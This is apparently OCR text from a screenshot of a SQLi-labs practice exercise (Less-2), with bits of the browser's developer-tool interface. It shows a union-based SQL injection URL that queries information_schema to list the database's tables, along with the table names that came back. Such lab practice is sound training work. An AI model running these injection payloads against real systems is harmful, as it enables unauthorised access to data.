 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
元素 控制台 源代码 网络 性能 内存 应用 HackBar » 2
ad URL
http://192.168.1.16/sql/Less-2/index.php?id=-1 union select
1,2,group_concat(table_name) from information_schema.tables where
plit URL
table_schema=database(); --+